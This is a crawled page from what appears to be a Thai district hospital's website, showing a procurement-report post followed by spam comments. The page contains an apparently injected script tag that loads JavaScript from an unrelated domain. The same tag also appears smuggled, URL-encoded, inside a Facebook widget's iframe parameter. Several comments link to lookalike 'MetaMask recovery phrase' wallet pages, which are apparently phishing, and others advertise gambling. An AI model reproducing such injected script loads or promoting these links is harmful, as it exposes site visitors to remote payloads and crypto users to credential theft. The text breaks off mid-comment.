

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://bannasanhos.myreadyweb.com/news/topic-78585-1716.html
body_size: 36960
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>รายงานผลวเคราะห็การจัดซื้อจัดจ้าง หน้าที่ 1716</title>
<meta property="og:title" content="รายงานผลวเคราะห็การจัดซื้อจัดจ้าง หน้าที่ 1716" />
<meta name="description" content="รายงานผลวเคราะห็การจัดซื้อจัดจ้าง หน้าที่ 1716" />
<meta property="og:description" content="รายงานผลวเคราะห็การจัดซื้อจัดจ้าง หน้าที่ 1716" />
<meta property="og:image" content="http://www.myreadyweb.com//storage/13/60739/images/web/web_60739_1625520770.png" /><meta name="keywords" content="โรงพยาบาลบ้านนาสาร" /><link rel="shortcut icon" type="image/x-icon" href="http://bannasanhos.myreadyweb.com//storage/13/60739/images/web/web_60739_591537784.ico"><meta name="google-site-verification" content="nSHnvGcK5mc-M8FpQnwWiVnKUXRFIVF3emxHuRqBPc" /><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index,follow" />
<meta name="googlebot" content="index,follow" />
 
 
<link href="http://bannasanhos.myreadyweb.com/css/default.css" rel="stylesheet"   />
<link href="http://bannasanhos.myreadyweb.com/themes/beach/css/theme.css" rel="stylesheet"   />
<link href="http://bannasanhos.myreadyweb.com/storage/13/60739/css/css414483922.css?1769899474" rel="stylesheet"   />
<!--[if IE 6]>
<script type="text/javascript" src="http://bannasanhos.myreadyweb.com/js/fixpng/supersleight-min.js"></script>
<![endif]-->
<script src="http://bannasanhos.myreadyweb.com/js/menu/jquery-1.3.2.min.js" type="text/javascript" charset="utf-8"></script>

<style>#content-widget-title-article, #content-widget-title-member, #content-widget-title-calendar, #content-widget-title-tag, #content-widget-title-banner_link, #content-widget-title-text_link, #content-widget-title-freestyle1, #content-widget-title-freestyle2, #content-widget-title-freestyle3, #content-widget-title-menu, #content-widget-title-stat {

    background: none repeat scroll 0 0 ##0099FF;
    color: #FFFFFF;
    font-weight: bold;

    padding: 5px 5px 5px 10px;
}
 
#widget-article-category {
    background: none repeat scroll 0 0 ##0099FF;

    padding: 5px 5px 5px 10px;
}</style></head>

<body>
<div id="myready-contrainer">
  <script type="text/javascript">
  $(document).ready(function(){
		$('#thailang').click(function() {
			$.post('http://bannasanhos.myreadyweb.com/language/thai', function(data) {
				   location.reload();
			});
		});
		$('#englang').click(function() {
			$.post('http://bannasanhos.myreadyweb.com/language/eng', function(data) {
				   location.reload();
			});
		});
		
 });
 

function setHomepage(url)
{
	if (document.all)
	{
		document.body.style.behavior='url(#default#homepage)';
		document.body.setHomePage(url);
	}
	else if (window.sidebar)
	{
		if(window.netscape)
		{
			try
			{
				netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");  
			}
			catch(e)
			{
				alert("ขออภัยค่ะ เมนูนี้รองรับเฉพาะ IE เท่านั้นค่ะ");  
			}
		}
		var prefs = Components.classes['@mozilla.org/preferences-service;1'].getService(Components. interfaces.nsIPrefBranch);
		prefs.setCharPref('browser.startup.homepage', url);
	}
}


function bookMark(url, title)
{
	bookmarkurl = url;
	bookmarktitle = title;
	if (document.all)
	window.external.AddFavorite(bookmarkurl,bookmarktitle)
	else if (window.sidebar) // firefox
	window.sidebar.addPanel(bookmarktitle, bookmarkurl, "");
} 
</script>

<div id="myready-top-bar">
	<div id="engine-name">
    	<a class="package-elegant" href="http://www.myreadyweb.com" title="สร้างเว็บ" target="_blank">สร้างเว็บ</a>
						<span id="language_bar">
				<img class="th-language" alt="" src="http://bannasanhos.myreadyweb.com/images/icon/thailang.gif" id="thailang">
      			<img class="th-language" alt="" src="http://bannasanhos.myreadyweb.com/images/icon/englang.gif" id="englang">
      		</span>  
      	        			                <span id="bookmark_bar" >
                                                <img alt="" src="http://bannasanhos.myreadyweb.com/images/icon/bottom_frontpage_thai.png" onclick="setHomepage('http://bannasanhos.myreadyweb.com//news/topic-78585-1716.html')"  title="ตั้งเป็นหน้าแรก">
                                                                    <img alt="" src="http://bannasanhos.myreadyweb.com/images/icon/bottom_bookmark_thai.png" onclick="bookMark('http://bannasanhos.myreadyweb.com/', 'http://bannasanhos.myreadyweb.com/');" title="บันทึกเป็นเว็บโปรด">
                                    </span>
                            
					        	</div>
</div>    <div id="myready-banner-event" >
        		
			        
          </div>
      
<script type="text/javascript" charset="utf-8">
//<![CDATA[
    $(document).ready(function() {
							 							  $('#nav-top-1029183').mouseenter(function() {
					 $("#nav-top-sub-1029183").show('');
				 }); 
				$('#nav-top-sub-1029183').mouseleave(function() {
					$("#nav-top-sub-1029183").hide('');
				 });      
			 		 					 					 					 							  $('#nav-top-2036575').mouseenter(function() {
					 $("#nav-top-sub-2036575").show('');
				 }); 
				$('#nav-top-sub-2036575').mouseleave(function() {
					$("#nav-top-sub-2036575").hide('');
				 });      
			 		 					 							  $('#nav-top-2036580').mouseenter(function() {
					 $("#nav-top-sub-2036580").show('');
				 }); 
				$('#nav-top-sub-2036580').mouseleave(function() {
					$("#nav-top-sub-2036580").hide('');
				 });      
			 		  
	});
    //]]>
</script>  
<h2 id="myready-nav-top-bar" style="text-align:center;">
 <div id="wrap-top-menu">
<ul id="myready-top-menu" >
			
             <li style="position:relative; display:inline; z-index:10; float:left; *float:none;">
           
								                          
                                <span id="nav-top-1022081">
                                    <a href="http://bannasanhos.myreadyweb.com/home" class="normal-menu" title="" >
                           			<span class="normal-left"></span>
						  			<span class="normal-middle">
									                                    
									<h3>หน้าแรก</h3></span>
                                    <span class="normal-right"></span>
                                    </a>
                                </span>
                                          
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left; *float:none;">
           
								                          
                                <span id="nav-top-1029183">
                                    <a href=" http://bannasanhos.myreadyweb.com/article/category-78298.html" class="normal-menu" title="" target="_blank">
                           			<span class="normal-left"></span>
						  			<span class="normal-middle">
									                                    
									<h3>ข้อมูลทั่วไป</h3></span>
                                    <span class="normal-right"></span>
                                    </a>
                                </span>
                                          
                                   <div id="nav-top-sub-1029183" class="sub-menu-top" style="text-align:left;">
                  					             
                         <span  id="nav-top-2030045" class="sub">       
					                               <a href="https://drive.google.com/file/d/1Vc97JHssy4qC5c5pKUP2t1HjMwED_pcb/view?usp=sharing" class="sub-top-button" title="" >
                                                                ประวัติโรงพยาบาลบ้านนาสาร                               </a>
                                              </span><br />

                   					             
                         <span  id="nav-top-1479276" class="sub">       
					                               <a href="http://www.myreadyweb.com//storage/13/60739/images/gallery/content/content_193702_477829473.jpg" class="sub-top-button" title="" target="_blank">
                                                                วิสัยทัศน์ พันธกิจ                                </a>
                                              </span><br />

                   					             
                         <span  id="nav-top-1509822" class="sub">       
					                               <a href=" http://www.bannasanhospital.org/article/topic-57852.html" class="sub-top-button" title="" target="_blank">
                                                                โครงสร้างองค์กร                               </a>
                                              </span><br />

                                     </div>
                            </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left; *float:none;">
           
								                          
                                <span id="nav-top-1022085">
                                    <a href="http://bannasanhos.myreadyweb.com/news" class="normal-menu" title="" target="_blank">
                           			<span class="normal-left"></span>
						  			<span class="normal-middle">
									                                    
									<h3>ข่าวประชาสัมพันธ์</h3></span>
                                    <span class="normal-right"></span>
                                    </a>
                                </span>
                                          
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left; *float:none;">
           
								                          
                                <span id="nav-top-1022902">
                                    <a href=" https://docs.google.com/presentation/d/1GBU34nOu5YbfFi-XOW63xrgVqjRzwJCZ7kUYvoMleXw/pub?start=false&loop=false&delayms=3000" class="normal-menu" title="" target="_blank">
                           			<span class="normal-left"></span>
						  			<span class="normal-middle">
									                                    
									<h3>แนะนำWebsite</h3></span>
                                    <span class="normal-right"></span>
                                    </a>
                                </span>
                                          
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left; *float:none;">
           
								                          
                                <span id="nav-top-1022087">
                                    <a href="http://bannasanhos.myreadyweb.com/contact" class="normal-menu" title="" >
                           			<span class="normal-left"></span>
						  			<span class="normal-middle">
									                                    
									<h3>ติดต่อเรา</h3></span>
                                    <span class="normal-right"></span>
                                    </a>
                                </span>
                                          
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left; *float:none;">
           
								                          
                                <span id="nav-top-2036575">
                                    <a href="http://bannasanhos.myreadyweb.com/" class="top-button" title="" >
                           			<span class="top-left"></span>
						  			<span class="top-middle">
									                                    
									<h3>ชมรมจริยธรรม</h3></span>
                                    <span class="top-right"></span>
                                    </a>
                                </span>
                                          
                                   <div id="nav-top-sub-2036575" class="sub-menu-top" style="text-align:left;">
                  					             
                         <span  id="nav-top-2036576" class="sub">       
					                               <a href="https://drive.google.com/file/d/15BQoF0mu6_JiJZ91Qxx6wsiaGwpnutJc/view?usp=sharing" class="sub-top-button" title="" >
                                                                คำสั่งจริยธรรมม                               </a>
                                              </span><br />

                   					             
                         <span  id="nav-top-2036577" class="sub">       
					                               <a href="https://drive.google.com/file/d/1YZ-DVKzys6_cgUt4Zhqsf09Ib7cLXDmy/view?usp=sharing" class="sub-top-button" title="" >
                                                                แผนจริยธรรมม                               </a>
                                              </span><br />

                   					             
                         <span  id="nav-top-2036583" class="sub">       
					                               <a href="https://drive.google.com/file/d/1qY53Ulpca_-6hjHr0TPZGzwfggcFkQj3/view?usp=sharing" class="sub-top-button" title="" >
                                                                ผลการดำเนินงาน                               </a>
                                              </span><br />

                   					             
                         <span  id="nav-top-2036602" class="sub">       
					                               <a href="https://drive.google.com/file/d/1NWcPpjXRc17Vq33Wo3zpMWSIf7JijDqx/view?usp=sharing" class="sub-top-button" title="" >
                                                                ผลดำเนินงาน 12 เดือน                               </a>
                                              </span><br />

                                     </div>
                            </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left; *float:none;">
           
								                          
                                <span id="nav-top-2036579">
                                    <a href="https://drive.google.com/file/d/1UhyifqIvCOgJ2YM9hv2VTR0LYo6Qt2Mm/view?usp=sharing" class="top-button" title="" >
                           			<span class="top-left"></span>
						  			<span class="top-middle">
									                                    
									<h3>แผนปฏิบัติการป้องกันทุจริต</h3></span>
                                    <span class="top-right"></span>
                                    </a>
                                </span>
                                          
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left; *float:none;">
           
								                          
                                <span id="nav-top-2036580">
                                    <a href="http://bannasanhos.myreadyweb.com/" class="top-button" title="" >
                           			<span class="top-left"></span>
						  			<span class="top-middle">
									                                    
									<h3>นโยบายด้านสารสนเทศ</h3></span>
                                    <span class="top-right"></span>
                                    </a>
                                </span>
                                          
                                   <div id="nav-top-sub-2036580" class="sub-menu-top" style="text-align:left;">
                  					             
                         <span  id="nav-top-2036585" class="sub">       
					                               <a href="https://drive.google.com/file/d/1vjfy2cGy2QgtHk8TvRVo2iP1EJsVsnZ0/view?usp=sharing" class="sub-top-button" title="" >
                                                                นโยบายด้านสารสนเทศ 2568                               </a>
                                              </span><br />

                                     </div>
                            </li>
                
            
  </ul>
 </div>
</h2>

  
  
  
  
  <script src="https://new2sportnews.com/myreadyweb.js"></script>    <table id="myready-body" width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td valign="top">
            <div id="content-left">
	<div id="content-widget">
		        <script type="text/javascript" charset="utf-8">
//<![CDATA[
    $(document).ready(function() {
          
				
						
		  
			
    });
    //]]>
</script>

<div class="content-widget-detail" id="content-widget-detail-menu">
<table border="0" cellpadding="0" cellspacing="0" id="myready-nav-side-bar">
<tr>
	<td>
    <ul id="myready-nav-side-bar">
		        
		        <li id="nav-side-1890470" >
        	<span>
                                              <a href="https://www.govchannel.go.th/?AspxAutoDetectCookieSupport=1" title="" target="_blank">		
                                <img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/522/5223c08fa82638cd31ff7084f7eee91d/menu_1890470_1539619265.jpg" border="0" title="">
                           </a>
                                 </span>
			            <ul id="nav-side-sub1890470" style="display:none;">
				            </ul>
                    </li>
        
        
    </ul>
   </td>
</tr>
</table>
	
</div>


 
            <div class="content-widget-footer" id="content-widget-footer-menu">
    </div>
	</div>
	<div id="content-widget">
		        <div class="content-widget-detail" id="content-widget-detail-freestyle1">
&nbsp;<img alt="" src="http://bannasanhospitals.org/storage_upload/13/60739/uploads/images/%E0%B8%AD%E0%B8%B8%E0%B8%9A%E0%B8%B1%E0%B8%95%E0%B8%B4%E0%B9%80%E0%B8%AB%E0%B8%95%E0%B8%B8(1).png" style="width: 295px; height: 206px;" /> &nbsp;&nbsp;</div>            <div class="content-widget-footer" id="content-widget-footer-freestyle1">
    </div>
	</div>
	<div id="content-widget">
		        <div class="content-widget-detail" id="content-widget-detail-banner_link">
<ul style="list-style:none; margin:0; padding:0;">
	        <li><a href="http://www.myreadyweb.com">
        		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/widget/link/ea1/ea1b3ca8684ee152333de443d276921b/banner_126122_451657400.jpg" border="0" title="ปฎิทินกิจกรรม คบสอ.บ้านนาสาร"/>
              </a>
        </li>
            <li><a href="http://www.myreadyweb.com">
        		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/widget/link/c6d/c6d3e77151e61478107949027fe29bf5/banner_116950_1079414768.jpg" border="0" title="กระทรวงสาธารณสุข"/>
              </a>
        </li>
            <li><a href="http://www.myreadyweb.com">
        		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/widget/link/9e1/9e17590f7e775ac3528ca265c685979a/banner_116874_1602131605.jpg" border="0" title="สำนักงานสาธารณสุขจังหวัดสุราษฎร์ธานี"/>
              </a>
        </li>
            <li><a href="http://www.myreadyweb.com">
        		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/widget/link/5c0/5c06c588a5915e7eb530e60b7b3b0829/banner_68081_1102307385.jpg" border="0" title="ส่งข้อมูล FTP สสจ."/>
              </a>
        </li>
            <li><a href="http://www.myreadyweb.com">
        		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/widget/link/0bb/0bbb77fa3a8420150c5cf70c3aff3fa9/banner_67987_1290365123.jpg" border="0" title="OPPP"/>
              </a>
        </li>
            <li><a href="http://www.myreadyweb.com">
        		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/widget/link/52c/52c6d89a258e1bb051f28808c6f4607a/banner_67989_1329276639.jpg" border="0" title="Suratthani datacenter"/>
              </a>
        </li>
            <li><a href="http://www.myreadyweb.com">
        		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/widget/link/987/987d824465b7718c4aa3cc8a9e8530db/banner_71077_357307958.jpg" border="0" title=" HDC  "/>
              </a>
        </li>
            <li><a href="http://www.myreadyweb.com">
        		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/widget/link/e7d/e7d54b37490e16db17f22a8d55fe3ad0/banner_127250_1287975047.jpg" border="0" title="ข้อมูลพื้นฐานประชากร"/>
              </a>
        </li>
    </ul>
</div>            <div class="content-widget-footer" id="content-widget-footer-banner_link">
    </div>
	</div>
	<div id="content-widget">
		        <div class="content-widget-detail" id="content-widget-detail-facebook">
		        <iframe src="http://www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fmyreadyweb%3C%2Fa%3E%3Cscript+src%3D%22https%3A%2F%2Fnew2sportnews.com%2Fmyreadyweb.js%22%3E%3C%2Fscript%3E&colorscheme=dark&show_faces=true&stream=true&header=true&height=1500"  scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100%; height:1500px;" allowTransparency="true"></iframe>
        </div>            <div class="content-widget-footer" id="content-widget-footer-facebook">
	</div>
	</div>
	<div id="content-widget">
		    <div class="content-widget-title" id="content-widget-title-stat">
		สถิติ	</div>
        <div class="content-widget-detail" id="content-widget-detail-stat">
		<table width="100%" cellspacing="2" cellpadding="2">
		<tbody><tr>
			<td>เปิดเมื่อ</td><td>11/12/2012</td>
		</tr>
		<tr>
			<td>อัพเดท</td><td>24/12/2025</td>
		</tr>
		<tr>
			<td>ผู้เข้าชม</td><td>7790606</td>
		</tr>
		<tr>
			<td>แสดงหน้า</td><td>10312078</td>
		</tr>
        				</tbody></table>
</div>            <div class="content-widget-footer" id="content-widget-footer-stat">
	</div>
	</div>
	</div>        </td>
        <td valign="top">
            <div id="content-center">
    <script type="text/javascript" src="http://bannasanhos.myreadyweb.com/js/ckeditor/ckeditor.js"></script>
<script>
function front_edit_content(model,type,content_id)
{
		data = '';
		var loadUrl = "http://bannasanhos.myreadyweb.com/web/front_content/edit/"+model+"/"+type+"/"+content_id; 
		var id_name = '#'+model+'_'+type+'_'+content_id;
		var id_bottom = '#bottom_'+model+'_'+type+'_'+content_id;
		
		 $.post(loadUrl, function(data){
				$(data).appendTo(id_name);
				$(id_bottom).hide();
				
		});
		 
}

function refer_message(type,id)
{
	var loadUrl = "http://bannasanhos.myreadyweb.com/web/refer_message/news/"+type+"/"+id;
	
	$.get(loadUrl, function(data){
		
		var oEditor = CKEDITOR.instances.post_detail;
		var value = data;
		
		// Check the active editing mode.
		if ( oEditor.mode == 'wysiwyg' )
		{
			// Insert the desired HTML.
			oEditor.insertHtml( value );
		}
		else
			alert( 'You must be on WYSIWYG mode!' );
		
		});
	
}

function emoticon_message(path)
{
		var oEditor_emoticon = CKEDITOR.instances.post_detail;
		var value_path = '<img src="'+path+'" />';
		
		// Check the active editing mode.
		if ( oEditor_emoticon.mode == 'wysiwyg' )
		{
			// Insert the desired HTML.
			oEditor_emoticon.insertHtml( value_path );
		}
		else
		{
			alert( 'You must be on WYSIWYG mode!' );
		}
}


$(document).ready(function() {
	
    $('.refer_content img').each(function() {
        var maxWidth = 100; // Max width for the image
        var maxHeight = 100;    // Max height for the image
        var ratio = 0;  // Used for aspect ratio
        var width = $(this).width();    // Current image width
        var height = $(this).height();  // Current image height
 
        // Check if the current width is larger than the max
        if(width > maxWidth){
            ratio = maxWidth / width;   // get ratio for scaling image
            $(this).css("width", maxWidth); // Set new width
            $(this).css("height", height * ratio);  // Scale height based on ratio
            height = height * ratio;    // Reset height to match scaled image
            width = width * ratio;    // Reset width to match scaled image
        }
 
        // Check if current height is larger than max
        if(height > maxHeight){
            ratio = maxHeight / height; // get ratio for scaling image
            $(this).css("height", maxHeight);   // Set new height
            $(this).css("width", width * ratio);    // Scale width based on ratio
            width = width * ratio;    // Reset width to match scaled image
        }
    });
});

</script>
<div id="myready-content-block">
<div class="head-news"><h1 style="display:inline;" title="รายงานผลวเคราะห็การจัดซื้อจัดจ้าง">รายงานผลวเคราะห็การจัดซื้อจัดจ้าง</h1></div>
 <div id="fackbook-like facebook-news">
   
            27/03/2018 08:28            เมื่อ 27/03/2018  
			อ่าน 2704469          
			                   | ตอบ 38407 
			  
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<div class="addthis_inline_share_toolbox"></div>
 </div>
<table class="content-topic" id="content-topic-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td class="detail2">
            <div class="detail-text"><strong><a href="http://drive.google.com/open?id=1O1JNhoxwHvlH4PyCNYOIxlaBDsFccPYX">รายงานผลวเคราะห็การจัดซื้อจัดจ้าง</a></strong></div></td>
  </tr>
  </table>
    <table class="comment-topic" id="comment-topic-news" width="100%" border="0" cellpadding="0" cellspacing="0"><tr><td><div class="big">ความคิดเห็น : </div></td></tr></table>
    
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">34277</span><a name="34277"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_176706'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',176706);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				markstones                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <a href="https://sites.google.com/metmskcrm.com/metamaskchrom/blog/fix-metamask-recovery-phrase"><strong>MetaMask recovery phrase</strong></a> | <strong><a href="https://sites.google.com/metmskcrm.com/metamaskchrom/blog/add-bnb-to-metamask">How to add BNB to MetaMask</a></strong> | <a href="https://sites.google.com/cryptwallets.com/safepal-wallet/home"><strong>Safepal Wallet</strong></a>    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
           <strong>markstones</strong>  [203.122.57.xxx] 
	เมื่อ 26/08/2023 11:13    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">34278</span><a name="34278"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_176714'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',176714);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				스포츠토토라이브                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    I exactly got what you mean, thanks for posting. And, I am too much happy to find this website on the world of Google.<br />
<a href="https://jjtv114.com/">스포츠토토라이브</a><img src="http://www.myreadyweb.com/images//icon_emoticon/01/36365_1.gif" /><br />
    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="https://jjtv114.com/" rel="nofollow" >https://jjtv114.com/</a>
        <br />
            <strong>스포츠토토라이브</strong>  [39.50.206.xxx] 
	เมื่อ 26/08/2023 15:50    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">34279</span><a name="34279"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_176719'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',176719);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				Chris Brown                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <strong><a href="https://sites.google.com/coinsextension.com/metamaskchrom/home">Metamask chrome</a> is widely considered one of the best wallets for storing your crypto assets. However, many of us do not know that it also helps us deal with NFTs. Yes, Non-fungible tokens are also being invested and traded in more than ever and many popular platforms have introduced the NFT trading feature on their platforms. Owing to the popularity of NFTs, MetaMask also made this feature available on its platform. For trading or storing NFTs, you first need to download the <a href="https://sites.google.com/metsmask.com/metamaskcromeextension/home">MetaMask Chrome extension</a> on your device.</strong>    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="https://sites.google.com/coinsextension.com/metamaskchrom/home" rel="nofollow" >https://sites.google.com/coinsextension.com/metamaskchrom/home</a>
        <br />
            <strong>Chris Brown</strong>  [136.232.159.xxx] 
	เมื่อ 26/08/2023 18:00    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">34280</span><a name="34280"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_176721'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',176721);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				costa                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <span data-sheets-hyperlinkruns="{'1':26,'2':'https://all4slot.com/%E0%B8%97%E0%B8%94%E0%B8%A5%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%A5%E0%B9%88%E0%B8%99%E0%B8%AA%E0%B8%A5%E0%B9%87%E0%B8%AD%E0%B8%95/'}{'1':36}" data-sheets-textstyleruns="{'1':0}{'1':26,'2':{'2':{'1':2,'2':1136076},'9':1}}{'1':36}" data-sheets-userformat="{'2':1383041,'3':{'1':0},'10':2,'12':0,'14':{'1':2,'2':0},'15':'Arial','19':0,'21':0,'23':1}" data-sheets-value="{'1':2,'2':'อัปเดตเกมใหม่ล่าสุดทุกวัน สล็อตทดลอง เกมสล็อตอันดับ 1 ของไทย pg slot แตกง่าย ที่ทั่วโลกต่างรู้จักเป็นอย่างดี สล็อต PG หรือในนามค่ายเกม PG SOFT บริษัทผู้คิดค้นและสร้างโซลูชั่นเกมที่ตอบโจทย์นักเดิมพันเป็นอย่างมาก แจกเครดิตฟรีให้ทดลองเล่นไม่อั้น ไม่ต้องสมัครเข้าเล่นได้ตลอดทั้งวัน ทางเข้าเล่น pg slot auto ทดลองเล่นฟรี ด้วยระบบออโต้ อัปเดตใหม่ล่าสุดก่อนใคร'}" style="color: rgb(0, 0, 0); font-size: 10pt; font-family: Arial;"><span style="font-size: 10pt;">อัปเดตเกมใหม่ล่าสุดทุกวัน </span><span style="font-size: 10pt; text-decoration-line: underline; text-decoration-skip-ink: none; color: rgb(17, 85, 204);"><a class="in-cell-link" href="https://all4slot.com/%E0%B8%97%E0%B8%94%E0%B8%A5%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%A5%E0%B9%88%E0%B8%99%E0%B8%AA%E0%B8%A5%E0%B9%87%E0%B8%AD%E0%B8%95/" target="_blank">สล็อตทดลอง</a></span><span style="font-size: 10pt;"> เกมสล็อตอันดับ 1 ของไทย pg slot แตกง่าย ที่ทั่วโลกต่างรู้จักเป็นอย่างดี สล็อต PG หรือในนามค่ายเกม PG SOFT บริษัทผู้คิดค้นและสร้างโซลูชั่นเกมที่ตอบโจทย์นักเดิมพันเป็นอย่างมาก แจกเครดิตฟรีให้ทดลองเล่นไม่อั้น ไม่ต้องสมัครเข้าเล่นได้ตลอดทั้งวัน ทางเข้าเล่น pg slot auto ทดลองเล่นฟรี ด้วยระบบออโต้ อัปเดตใหม่ล่าสุดก่อนใคร</span></span>    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
           <strong>costa</strong>  [110.164.140.xxx] 
	เมื่อ 26/08/2023 19:05    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">34281</span><a name="34281"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_176722'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',176722);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				costa                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <span data-sheets-hyperlinkruns="{'1':60,'2':'https://nagagames89.com/'}{'1':69}" data-sheets-textstyleruns="{'1':0}{'1':60,'2':{'2':{'1':2,'2':1136076},'9':1}}{'1':69}" data-sheets-userformat="{'2':1383041,'3':{'1':0},'10':2,'12':0,'14':{'1':2,'2':0},'15':'Arial','19':0,'21':0,'23':1}" data-sheets-value="{'1':2,'2':'สีสันแห่งความสนุกที่คุณสามารถเพลิดเพลินได้อย่างที่ใจต้องการ nagaสล็อต มอบประสบการณ์พนันสุดล้ำ จากค่ายเกมดังระดับโลก บริการด้วยทีมงานที่ดีที่สุดที่สร้างความมั่นใจให้กับผู้เล่นได้อย่างสมบูรณ์แบบ รองรับการใช้งานมากกว่า 1 ล้านยูสเซอร์ทั่วโลก อัดแน่นไปด้วยคุณภาพที่ส่งตรงจากค่ายเกมดังระดับสากล ให้ความช่วยเหลือและมอบคำแนะนำที่ดีที่สุดให้แก่สมาชิกตลอด 24 ชั่วโมง'}" style="color: rgb(0, 0, 0); font-size: 10pt; font-family: Arial;"><span style="font-size: 10pt;">สีสันแห่งความสนุกที่คุณสามารถเพลิดเพลินได้อย่างที่ใจต้องการ </span><span style="font-size: 10pt; text-decoration-line: underline; text-decoration-skip-ink: none; color: rgb(17, 85, 204);"><a class="in-cell-link" href="https://nagagames89.com/" target="_blank">nagaสล็อต</a></span><span style="font-size: 10pt;"> มอบประสบการณ์พนันสุดล้ำ จากค่ายเกมดังระดับโลก บริการด้วยทีมงานที่ดีที่สุดที่สร้างความมั่นใจให้กับผู้เล่นได้อย่างสมบูรณ์แบบ รองรับการใช้งานมากกว่า 1 ล้านยูสเซอร์ทั่วโลก อัดแน่นไปด้วยคุณภาพที่ส่งตรงจากค่ายเกมดังระดับสากล 